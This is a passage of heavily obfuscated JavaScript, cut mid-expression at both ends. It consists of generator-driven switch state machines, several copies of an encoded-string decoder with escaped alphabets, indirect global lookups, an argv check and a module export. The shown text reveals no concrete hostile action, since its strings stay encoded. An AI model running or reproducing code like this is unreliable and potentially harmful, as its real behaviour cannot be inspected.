0x12:ImsIQyM(ehvWnli.McnNj3=ehvWnli.faHB01k,CXJBWqj+=-0x44,q8QbKy+=-0x19);break;case CXJBWqj!=-0x3d&&CXJBWqj!=-0x50&&CXJBWqj- -0x47:ImsIQyM(ehvWnli.McnNj3=ehvWnli.ey1Q64,CXJBWqj+=0x78,q8QbKy+=0x6f);break;case q8QbKy!=0xcf&&q8QbKy-0x50:[ehvWnli.WVBsir.lkAbc_,ehvWnli.WVBsir.I3Mf6Uz]=[-0x79,0x4c];return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case q8QbKy-0x3d:ImsIQyM([ehvWnli.WVBsir.lkAbc_,ehvWnli.WVBsir.I3Mf6Uz]=[-0x61,-0xbb],ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=-0x2,q8QbKy+=-0x13);break;default:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+0x41]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[CXJBWqj+0x41]]]);case q8QbKy!=0xb6&&q8QbKy-0x94:case-0xa4:ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x55,q8QbKy+=-0x16e);break;case q8QbKy!=0x34&&q8QbKy-0x3f:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0x8f,0x142).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](cTopoS,Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[uYNhlN8(0x24f)+uYNhlN8(0x250)+lzhAgZ[0x15d]](cTopoS)[uYNhlN8(0x251)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x255]))((...ZtXqCFN)=>{ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2];if(Fm7NgkS(0x252)+lzhAgZ[0xbb]in Kv4vJuY){uYNhlN8()}function uYNhlN8(){YDkxzVw[\"Ioi8gA\"].exports=async(ZtXqCFN=()=>{throw new(Lk27ql(Fm7NgkS(0x253)))(Fm7NgkS(0x254)+Fm7NgkS(0x255)+Fm7NgkS(0x256)+Fm7NgkS(0x257)+lzhAgZ[0x2a])})=>{k6nyg5w(xAnAZs);function uYNhlN8(ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR={vIAbMf:{}}){while(xAnAZs+CXJBWqj!==0xe6)with(vdZhSR.mqIt07||vdZhSR)switch(xAnAZs+CXJBWqj){case xAnAZs!=0xcd&&xAnAZs-0xf3:case-0x54:case 0x66:ImsIQyM([vdZhSR.vIAbMf.IMwznwx,vdZhSR.vIAbMf.j4M9AoF,vdZhSR.vIAbMf.f65l_40]=[-0x92,-0x85,-0x7e],Xcjr2I.push((DLJVAG|N8wFcx<<k5q9wM)&lzhAgZ[0x1a]),vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=-0x139,CXJBWqj+=0x260);break;case-0x60:case 0x4e:ImsIQyM(Xcjr2I.push((DLJVAG|N8wFcx<<k5q9wM)&lzhAgZ[0x1a]),vdZhSR.mqIt07=vdZhSR.vIAbMf,CXJBWqj+=0xa3);break;case-0x26:case-0x7f:ImsIQyM([vdZhSR.vIAbMf.IMwznwx,vdZhSR.vIAbMf.j4M9AoF,vdZhSR.vIAbMf.f65l_40]=[0xab,-0xa3,0x48],vdZhSR.mqIt07=vdZhSR.Sqm5v0D,xAnAZs+=-0xaf,CXJBWqj+=0x1b0);break;case-0xe3:case 0xe2:case CXJBWqj-0x14b:for(vdZhSR.vIAbMf.xyUhODG=lzhAgZ[0x2];xyUhODG<ZyAXt07;xyUhODG++){vdZhSR.vIAbMf.g3r4Ry9=xu6c_9n.indexOf(BaHS3B[xyUhODG]);if(g3r4Ry9===-lzhAgZ[0x4])continue;if(N8wFcx<lzhAgZ[0x2]){N8wFcx=g3r4Ry9}else{ImsIQyM(N8wFcx+=g3r4Ry9*lzhAgZ[xAnAZs+0x16a],DLJVAG|=N8wFcx<<k5q9wM,k5q9wM+=(N8wFcx&lzhAgZ[xAnAZs+0x182])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(Xcjr2I.push(DLJVAG&lzhAgZ[0x1a]),DLJVAG>>=lzhAgZ[0xa],k5q9wM-=lzhAgZ[xAnAZs+0x155])}while(k5q9wM>lzhAgZ[0x16]);N8wFcx=-lzhAgZ[xAnAZs+0x14f]}}if(N8wFcx>-lzhAgZ[xAnAZs+0x14f]){ImsIQyM(vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=0x21,CXJBWqj+=0x3a);break}else{ImsIQyM(vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=0x21,CXJBWqj+=0xdd);break}default:case-0x75:case-0x4c:ImsIQyM(vdZhSR.vIAbMf.DLJVAG=lzhAgZ[0x2],vdZhSR.vIAbMf.k5q9wM=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)],vdZhSR.vIAbMf.N8wFcx=-lzhAgZ[xAnAZs+-0x26],vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=-0x175);break;case-0x8e:case 0x43:return uYNhlN8=!0x0,rSwRVn7(Xcjr2I);case-0xf0:case-0xe7:case 0xdb:ImsIQyM([vdZhSR.vIAbMf.IMwznwx,vdZhSR.vIAbMf.j4M9AoF,vdZhSR.vIAbMf.f65l_40]=[-0x6d,0x66,0xa],vIAbMf.xu6c_9n=\"\\x2c\\x57\\x44\\x6e\\x54\\x6c\\x51\\x2e\\x5b\\x75\\x3e\\x33\\x38\\x5f\\x32\\x41\\x45\\x4e\\x72\\x4c\\x3b\\x53\\x47\\x42\\x34\\x2a\\x7a\\x29\\x76\\x67\\x2b\\x36\\x5d\\x6f\\x56\\x64\\x73\\x43\\x46\\x63\\x28\\x39\\x77\\x7c\\x4b\\x40\\x50\\x55\\x23\\x2f\\x5e\\x3d\\x4a\\x6a\\x7d\\x71\\x52\\x31\\x60\\x35\\x7e\\x21\\x74\\x48\\x58\\x26\\x3c\\x65\\x78\\x6b\\x79\\x24\\x7b\\x30\\x68\\x49\\x3a\\x66\\x3f\\x62\\x6d\\x37\\x4d\\x25\\x22\\x61\\x70\\x69\\x5a\\x4f\\x59\",vIAbMf.BaHS3B=\"\"+(ZtXqCFN||\"\"),vIAbMf.ZyAXt07=vIAbMf.BaHS3B.length,vIAbMf.Xcjr2I=[],vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=0xc,CXJBWqj+=-0x2d);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x1e,0xbd).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}const CXJBWqj=new(Lk27ql(Fm7NgkS(0x258)+lzhAgZ[0x86]))(Lk27ql(Fm7NgkS(0x259)).argv.slice(lzhAgZ[0x1]));if(!CXJBWqj.has(Fm7NgkS(0x25a)+xAnAZs(0x25b))){if(CXJBWqj.size!==lzhAgZ[0x4])return lzhAgZ[0x154];if(!CXJBWqj.has(lzhAgZ[0x23c]))return lzhAgZ[0x154]}await(async(uYNhlN8,CXJBWqj)=>{if(uYNhlN8)return xAnAZs(0x25c)+xAnAZs(0x25d)+lzhAgZ[0x23f];if(CXJBWqj===(await ZtXqCFN()))return xAnAZs(0x25e);return \"\"})();return lzhAgZ[0x160]}}if(QzMeaU()){function xAnAZs(ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR,Zj5PvX={jJr6K9G:{}}){while(xAnAZs+CXJBWqj+vdZhSR!==-0x57)with(Zj5PvX.QqFgVP||Zj5PvX)switch(xAnAZs+CXJBWqj+vdZhSR){case-0x45:case 0x8:case CXJBWqj-0x0:ImsIQyM(awngAzn.push((CbuRuH|oaq6VB<<xqi9f8a)&lzhAgZ[0x1a]),Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,CXJBWqj+=0x2b,vdZhSR+=0x7d);break;case 0x43:case xAnAZs- -0x2b:for(Zj5PvX.jJr6K9G.E42t_p=lzhAgZ[CXJBWqj+0xf8];E42t_p<y1lBk2;E42t_p++){Zj5PvX.jJr6K9G.DC9OaWf=_hPeCBi.indexOf(iHy5m3[E42t_p]);if(DC9OaWf===-lzhAgZ[0x4])continue;if(oaq6VB<lzhAgZ[0x2]){oaq6VB=DC9OaWf}else{ImsIQyM(oaq6VB+=DC9OaWf*lzhAgZ[xAnAZs+0x1c],CbuRuH|=oaq6VB<<xqi9f8a,xqi9f8a+=(oaq6VB&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+0x19]);do{ImsIQyM(awngAzn.push(CbuRuH&lzhAgZ[0x1a]),CbuRuH>>=lzhAgZ[0xa],xqi9f8a-=lzhAgZ[0xa])}while(xqi9f8a>lzhAgZ[xAnAZs+0x13]);oaq6VB=-lzhAgZ[0x4]}}if(oaq6VB>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,vdZhSR+=-0x124);break}else{ImsIQyM(Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,CXJBWqj+=0x2b,vdZhSR+=-0xa7);break}case vdZhSR-0xd7:ImsIQyM([Zj5PvX.jJr6K9G.HUlIyr,Zj5PvX.jJr6K9G.KRCsNTC]=[-0x5d,-0x4a],Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnAZs+=0xf,CXJBWqj+=-0x2b,vdZhSR+=-0x74);break;case vdZhSR!=0x71&&vdZhSR-0xc8:return uYNhlN8=!0x0,rSwRVn7(awngAzn);case Zj5PvX.jJr6K9G.HUlIyr+0x121:ImsIQyM(Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnAZs+=-0xb2,CXJBWqj+=-0x2b,vdZhSR+=-0xaa);break;case 0x4f:ImsIQyM(Zj5PvX.jJr6K9G.y1lBk2=iHy5m3.length,Zj5PvX.jJr6K9G.awngAzn=[],Zj5PvX.jJr6K9G.CbuRuH=lzhAgZ[xAnAZs+-0x21],Zj5PvX.jJr6K9G.xqi9f8a=lzhAgZ[xAnAZs+-0x21],Zj5PvX.jJr6K9G.oaq6VB=-lzhAgZ[0x4],Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnAZs+=-0x20,CXJBWqj+=-0x1);break;default:case-0x84:case 0x1b:ImsIQyM([Zj5PvX.jJr6K9G.HUlIyr,Zj5PvX.jJr6K9G.KRCsNTC]=[-0x90,-0x20],jJr6K9G._hPeCBi=\"\\x34\\x71\\x69\\x4d\\x23\\x6e\\x73\\x5e\\x2b\\x6c\\x2e\\x2c\\x62\\x41\\x3f\\x2f\\x31\\x3b\\x65\\x50\\x75\\x72\\x5d\\x59\\x43\\x51\\x76\\x7e\\x32\\x4f\\x46\\x33\\x4a\\x77\\x29\\x4b\\x24\\x5a\\x47\\x7c\\x28\\x5b\\x7d\\x66\\x6f\\x78\\x7b\\x4e\\x57\\x49\\x26\\x60\\x6d\\x25\\x63\\x48\\x64\\x52\\x40\\x61\\x6b\\x5f\\x56\\x36\\x4c\\x74\\x68\\x39\\x79\\x6a\\x3e\\x3c\\x7a\\x70\\x53\\x44\\x58\\x35\\x3a\\x54\\x45\\x30\\x21\\x37\\x3d\\x42\\x55\\x2a\\x38\\x67\\x22\",jJr6K9G.iHy5m3=\"\"+(ZtXqCFN||\"\"),Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnAZs+=0xb3,CXJBWqj+=-0x3d,vdZhSR+=-0xdf);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x90,-0xb8,0x200).next().value);if(uYNhlN8){return xAnAZs}}function CXJBWqj(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=xAnAZs(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(0x25f)](_Xqg3ik,Lk27ql(CXJBWqj(0x260))[CXJBWqj(0x261)+CXJBWqj(0x262)+lzhAgZ[0x15d]](_Xqg3ik)[CXJBWqj(0x263)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xfe]]=\"\\u0065\\u0040\\u006b\\u0077\\u004e\\u0056\\u003a\\u006e\\u0072\\u0032\\u0038\\u003b\\u0041\\u0051\\u0042\\u006a\\u005b\\u0037\\u006f\\u0054\\u0026\\u0074\\u005a\\u0044\\u0028\\u007b\\u004a\\u005d\\u0048\\u002e\\u0021\\u006c\\u0030\\u004d\\u0036\\u007d\\u002b\\u0029\\u0068\\u0025\\u002a\\u003e\\u006d\\u0052\\u0031\\u0047\\u0045\\u0035\\u0053\\u0055\\u0043\\u007e\\u0033\\u003f\\u002c\\u003c\\u007c\\u0046\\u005e\\u0039\\u0067\\u0069\\u004c\\u0050\\u0078\\u0023\\u0062\\u007a\\u0071\\u0076\\u0058\\u0049\\u005f\\u0024\\u003d\\u0057\\u0070\\u0066\\u0060\\u0022\\u004b\\u0073\\u0064\\u0075\\u0079\\u004f\\u0034\\u0063\\u002f\\u0059\\u0061\",ZtXqCFN[lzhAgZ[0x261]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x261]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x3b]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x3b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0xfe]].indexOf(ZtXqCFN[lzhAgZ[0x261]][ZtXqCFN[lzhAgZ[0x3b]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0xc]])}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={vnlzst:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x42)with(spcqpQJ.IsQ3rF||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case spcqpQJ.vnlzst.GRNWttK+0xd7:[spcqpQJ.vnlzst.pZLA09a,spcqpQJ.vnlzst.GcFsTr,spcqpQJ.vnlzst.GRNWttK]=[-0xf5,-0x69,-0x7];case spcqpQJ.vnlzst.pZLA09a+-0x4c:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=0x44,q8QbKy+=-0x141,ehvWnli+=0xab,PPM1es+=0xdd);break;case-0x66:case-0x7:case CXJBWqj-0x8f:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,q8QbKy+=-0x18,ehvWnli+=0x10e);break;case 0xa9:ImsIQyM([spcqpQJ.vnlzst.pZLA09a,spcqpQJ.vnlzst.GcFsTr,spcqpQJ.vnlzst.GRNWttK]=[0x73,0xee,-0x6b],uYNhlN8[lzhAgZ[CXJBWqj+-0x1c]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=-0x18,q8QbKy+=0x33,ehvWnli+=0xe5,PPM1es+=-0xf7);break}else{ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=-0x18,q8QbKy+=0x5c,ehvWnli+=0x197,PPM1es+=-0x207);break}case CXJBWqj- -0x101:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=0xac,q8QbKy+=-0x130,ehvWnli+=0xdb,PPM1es+=-0x33);break;case CXJBWqj- -0xae:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[q8QbKy+0xa0]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[CXJBWqj+-0x2]]]);case 0x70:case 0x7a:case 0x92:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=0x44,q8QbKy+=-0x118,ehvWnli+=0xbf);break;case spcqpQJ.vnlzst.GcFsTr+-0x3e:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[q8QbKy+0xfa]]];default:case 0x8e:case-0xb2:[spcqpQJ.vnlzst.pZLA09a,spcqpQJ.vnlzst.GcFsTr,spcqpQJ.vnlzst.GRNWttK]=[-0x2,0x96,-0x7e];case PPM1es- -0x11c:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x1c,-0xd1,-0xa,0x168).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](bCa02qE,Lk27ql(uYNhlN8(0x264))[uYNhlN8(0x265)+uYNhlN8(0x266)+lzhAgZ[0x15d]](bCa02qE)[uYNhlN8(0x267)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](Z28nrl9,Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x262])](Z28nrl9)[Fm7NgkS(0x268)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,vdZhSR;function*Zj5PvX(vdZhSR,Zj5PvX,VguQ2P={vbV6bU:{}}){while(vdZhSR+Zj5PvX!==-0xe8)with(VguQ2P.OP2Cz_b||VguQ2P)switch(vdZhSR+Zj5PvX){case Zj5PvX!=-0x1b2&&Zj5PvX- -0x102:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a]),VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,Zj5PvX+=-0x19c);break;case vdZhSR!=0x102&&vdZhSR!=0x53&&vdZhSR!=-0x26&&vdZhSR-0x16:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x22]]=lzhAgZ[vdZhSR+0x1b],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[vdZhSR+0x1d],VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0x6c);break;case-0xf3:case-0xbc:case-0x6c:ImsIQyM([VguQ2P.vbV6bU.eD8WjV,VguQ2P.vbV6bU.cSOZ2mx]=[0xf3,0x95],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[vdZhSR+0x20],ZtXqCFN[lzhAgZ[0x4]]=\"\\x72\\x37\\x39\\x43\\x65\\x57\\x60\\x21\\x35\\x24\\x63\\x23\\x5b\\x58\\x7d\\x78\\x66\\x41\\x45\\x7a\\x74\\x7c\\x54\\x4a\\x2a\\x7e\\x2b\\x3e\\x50\\x36\\x22\\x77\\x25\\x31\\x3f\\x76\\x51\\x3c\\x32\\x47\\x79\\x5f\\x29\\x6e\\x38\\x33\\x52\\x2f\\x30\\x44\\x56\\x4d\\x62\\x70\\x7b\\x3d\\x46\\x4b\\x2c\\x75\\x6b\\x5e\\x34\\x64\\x3a\\x3b\\x61\\x69\\x53\\x5d\\x6f\\x67\\x2e\\x40\\x28\\x6d\\x4e\\x4c\\x42\\x26\\x68\\x6c\\x59\\x6a\\x73\\x71\\x49\\x55\\x48\\x4f\\x5a\",ZtXqCFN[-lzhAgZ[0x40]]=\"\"+(ZtXqCFN[lzhAgZ[vdZhSR+0x1e]]||\"\"),VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=-0xa,Zj5PvX+=0x8a);break;default:case-0x52:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x2b]]=ZtXqCFN[-lzhAgZ[0x40]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[vdZhSR+0x3d]]=lzhAgZ[0x2],VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0xd);break;case vdZhSR-0x4b:ImsIQyM([VguQ2P.vbV6bU.eD8WjV,VguQ2P.vbV6bU.cSOZ2mx]=[-0xb4,0x84],VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0x56,Zj5PvX+=-0x167);break;case VguQ2P.vbV6bU.cSOZ2mx+-0x145:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case Zj5PvX- -0x41:case-0x75:case 0x22:case Zj5PvX!=-0x4b&&Zj5PvX- -0xac:ImsIQyM(VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0x56,Zj5PvX+=-0x28);break;case VguQ2P.vbV6bU.eD8WjV+-0xb6:case-0xcd:for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[vdZhSR+-0x51];ZtXqCFN[lzhAgZ[vdZhSR+-0x49]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[-lzhAgZ[0x7b]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[-lzhAgZ[0x40]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[-lzhAgZ[vdZhSR+0x28]]===-lzhAgZ[vdZhSR+-0x4f])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[vdZhSR+-0x3d]]=ZtXqCFN[-lzhAgZ[0x7b]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+-0x3d]]+=ZtXqCFN[-lzhAgZ[0x7b]]*lzhAgZ[vdZhSR+-0x34],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[vdZhSR+-0x4a]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[vdZhSR+-0x38]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[vdZhSR+-0x3c]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[vdZhSR+-0x49])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[vdZhSR+-0x4f]){ImsIQyM(VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0xaf);break}else{ImsIQyM(VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0xaf,Zj5PvX+=-0x19c);break}}}ImsIQyM(uYNhlN8=void 0x0,vdZhSR=Zj5PvX(-0x1c,-0xa0).next().value);if(uYNhlN8){return vdZhSR}}function uYNhlN8(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[uYNhlN8(0x269)+lzhAgZ[0xd9]](To7WSq,Lk27ql(uYNhlN8(0x26a))[uYNhlN8(0x26b)+uYNhlN8(0x26c)+lzhAgZ[0x15d]](To7WSq)[uYNhlN8(0x26d)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x255]))(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX,VguQ2P,CXJBWqj={z9OC8o:{}}){while(xAnAZs+vdZhSR+Zj5PvX+VguQ2P!==-0xc6)with(CXJBWqj._MTRXQH||CXJBWqj)switch(xAnAZs+vdZhSR+Zj5PvX+VguQ2P){case 0xd9:case-0x4b:case-0xe4:ImsIQyM(ZtXqCFN[lzhAgZ[Zj5PvX+-0xd8]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[vdZhSR+0x1f]),CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x29);break;case xAnAZs-0x52:ImsIQyM([CXJBWqj.z9OC8o.sj6vQY,CXJBWqj.z9OC8o._7p8mDV]=[0xe6,0xb8],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x31\\x41\\x28\\x63\\x76\\x36\\x72\\x69\\x3c\\x35\\x6d\\x4d\\x2a\\x6e\\x3b\\x71\\x22\\x66\\x21\\x3e\\x4b\\x2c\\x2b\\x5f\\x4f\\x70\\x67\\x44\\x32\\x75\\x73\\x30\\x29\\x52\\x55\\x45\\x6c\\x5d\\x33\\x46\\x59\\x53\\x7e\\x5b\\x54\\x7c\\x65\\x26\\x25\\x23\\x74\\x6b\\x7d\\x43\\x3f\\x51\\x60\\x42\\x5a\\x77\\x7b\\x38\\x4e\\x56\\x49\\x68\\x24\\x58\\x39\\x4c\\x47\\x50\\x5e\\x40\\x3a\\x7a\\x78\\x4a\\x61\\x48\\x79\\x6a\\x34\\x37\\x3d\\x57\\x6f\\x2e\\x2f\\x62\\x64\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[vdZhSR+-0x6a]]||\"\"),CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x109,vdZhSR+=0x22,Zj5PvX+=-0x2d,VguQ2P+=-0x3d);break;case VguQ2P!=-0x1ea&&VguQ2P- -0x19f:case 